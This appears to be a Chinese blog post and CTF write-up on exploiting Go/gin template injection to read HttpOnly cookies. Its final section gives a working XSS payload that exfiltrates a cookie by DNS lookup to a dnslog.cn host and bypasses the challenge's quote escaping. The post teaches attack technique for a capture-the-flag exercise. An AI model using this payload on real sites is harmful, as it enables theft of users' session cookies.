简析Go SSTI利用
简析Go SSTI利用
目录
Go ssti的xss利用
简单来说就是可以利Go的模版注入,来绕过Cookie的HTTPOnly安全限制
Go SSTI基础
参考go官方文档
模版渲染
go的模版渲染使用的是{{}}
简单的例子
type Inventory struct {
Material string
Count uint
}
sweaters := Inventory{"wool", 17}
tmpl, err := template.New("test").Parse("{{.Count}} items are made of {{.Material}}")
if err != nil { panic(err) }
err = tmpl.Execute(os.Stdout, sweaters)
if err != nil { panic(err) }

可以看到17和wool被渲染进去了。
Action
官方的给出的Action如下
{{/* a comment */}}
{{- /* a comment with white space trimmed from preceding and following text */ -}}
{{pipeline}}
我们可以把pipeline视作函数或者某个属性值
{{if pipeline}} T1 {{end}}
{{if pipeline}} T1 {{else}} T0 {{end}}
{{if pipeline}} T1 {{else if pipeline}} T0 {{end}}
{{range pipeline}} T1 {{end}}
{{range pipeline}} T1 {{else}} T0 {{end}}
当pipeline返回的array长度为0时,执行T0
{{break}}
{{continue}}
{{template "name"}}
渲染名称为name的模版。
{{template "name" pipeline}}
以pipeline为name模版的传入数据。
{{block "name" pipeline}} T1 {{end}}
block是定义template的一种速记,相当于定义并执行,上面这条就是将pipeline渲染到T1模版里,并定义T1为名称为name的模版,相当于以下两条的结合。
{{define "name"}} T1 {{end}}
{{template "name" pipeline}}
典型的用法是定义一组根模版,然后通过block重新定义来定制这些模板。
{{with pipeline}} T1 {{end}}
如果管道值为空,则不产生输出;否则,dot 将被设置为管道值,T1 将被执行。
{{with pipeline}} T1 {{else}} T0 {{end}}
如果管道值为空,dot不受影响,T0会被执行;否则,dot会被设置为pipeline的值,T1 会被执行。
with和if的区别在于with会将返回值储存在"."中,后续可以访问。
举一个with的例子
tmpl, err := template.New("test").Parse("{{with .Count}}{{.}} items are made of {{end}}{{.Material}}")

Pipelines
Argument
参数
.Method [Argument...]
方法
functionName [Argument...]
函数
pipeline之间可以用管道连接符|来连接,前者的返回值将作为后者的最后一个参数传递
Variable
Action内的pipelin可以初始化变量的值
$variable := pipeline
range $index, $element := pipeline
gin.context的利用方式
参考go文档
看其Context下的属性和函数即可

简单选几个说明一下,具体的可以看官方文档
| func | 描述 |
|---|---|
| ClientIP | 返回访问ip |
| ContentType | contenttype |
| Cookie | 返回Cookie,这里就是XSS可以利用的地方,因为这里的Cookie是无视httponly的属性, |
| Query | 查询请求中的参数,比如请求传参为?a=123&b=456,那么Query('a')返回的是'123' |
Hgame2024 Week2 梅开二度
实现xss,cookie被设置为了httponly

可以用Cookie访问到这个httponly的flag
而且这个机器人什么都不会返回,所以需要外带
先写一个iframe,让机器人访问到/flag获取cookie,等获取完之后再加载一个iframe,把数据发送出去
最终未编码的payload如下
?tmpl={{print 1|.Query}}&1=<iframe src="http://127.0.0.1:8099/flag" id=2></iframe>
<script>
function a(){
var iframe=document.createElement("iframe")
iframe.src="http://127.0.0.1:8099/?tmpl={{print 2|.Query|.Cookie}}&2=flag"
iframe.onload=function(){
var str=iframe.contentWindow.document.body.innerHTML.slice(59,-7)
var flag=""
for(var i=0;i<str.length;i++){
flag+=str.charCodeAt(i).toString(16)
}
fetch("http://"+flag+"nice.dj30m9.dnslog.cn")
}
document.body.appendChild(iframe)}
document.getElementById('2').onload=a //用onload保证第一个iframe加载完成之后再加载第二个iframe发送cookie
</script>
由于题目中进行了html转义,所以单引号和双引号都不能用,所以用Query方法可以获取我们在url传的其他参数
但是{{.Query 1}}中的1会解析为int类型导致出错,{{.Query a}}会解析为函数a也会出错,所以用print将1转换为string类型,传给Query,这样就成功绕过了对tmpl的检查。
总结
go ssti主要还是要去看模版解析的基类型,即{{.}}被解析为什么,然后去看这个对象有什么可以利用的方法或者属性,从而实现绕过。


 浙公网安备 33010602011771号
浙公网安备 33010602011771号